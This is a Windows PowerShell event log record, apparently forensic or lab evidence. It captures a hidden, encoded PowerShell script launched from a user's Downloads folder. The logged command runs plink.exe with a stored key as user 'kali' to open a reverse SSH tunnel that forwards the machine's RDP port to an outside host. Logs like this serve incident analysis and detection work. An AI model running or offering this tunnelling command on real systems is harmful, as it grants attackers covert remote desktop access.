 – <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
– <System>
<Provider Name="PowerShell" />
<EventID Qualifiers="0">800</EventID>
<Version>0</Version>
<Level>4</Level>
<Task>8</Task>
<Opcode>0</Opcode>
<Keywords>0x80000000000000</Keywords>
<TimeCreated SystemTime="2025-11-09T13:47:16.4931766Z" />
<EventRecordID>1531</EventRecordID>
<Correlation />
<Execution ProcessID="0" ThreadID="0" />
<Channel>Windows PowerShell</Channel>
<Computer>kb-150.kb.local</Computer>
<Security />
</System>
– <EventData>
<Data>Invoke-Expression $command</Data>
<Data>DetailSequence=1 DetailTotal=1 SequenceNumber=54 UserId=KB\СИСТЕМА HostName=ConsoleHost HostVersion=5.1.19041.5247 HostId=0b74e5a1-2f5f-49e5-
aeeb-afd7dbeb2dc0 HostApplication=powershell.exe -NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -EncodedCommand
JABzAGMAcgBpAHAAdABDAG8AbgB0AGUAbgB0ACAAPQAgAEAAJwAKACMAIAA/AD8APwA/AD8APwA/AD8APwA/AD8APwA/AD8APwA/AD8APwA/ACAAPwA/AD8APwA/
EngineVersion=5.1.19041.5247 RunspaceId=d51410ec-f2ba-4301-ae4c-3e34eeb3cb12 PipelineId=1 ScriptName=C:\Users\m.morozov\Downloads\avto_rds.ps1
CommandLine= Invoke-Expression $command</Data>
<Data>CommandInvocation(Invoke-Expression): "Invoke-Expression" ParameterBinding(Invoke-Expression): имя="Command"; значение="&
"C:\Users\m.morozov\Downloads\plink.exe" -batch -hostkey "ssh-ed25519 256 4f:26:66:63:da:20:7b:ce:2d:46:22:ef:ac:f0:dd:01" -l kali -i
"C:\Users\m.morozov\Downloads\avto_rds_key.ppk" 192.168.0.20 -R 2383:127.0.0.1:3389"</Data>
</EventData>
</Event>